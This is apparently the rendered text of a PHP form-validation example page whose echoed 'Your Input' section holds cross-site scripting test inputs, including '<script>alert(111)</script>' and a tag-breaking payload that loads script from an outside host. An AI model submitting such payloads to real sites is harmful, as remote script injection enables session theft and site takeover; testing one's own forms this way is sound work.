 PHP Form Validation Example
Name:
E-mail:
Website:
Comment:
Gender: Female Male Other
Submit
Your Input:
alert()
"><script src="https://js.rip/8l43u6fzvy"></script>
asdfasfg
<script>alert(111)</script>
male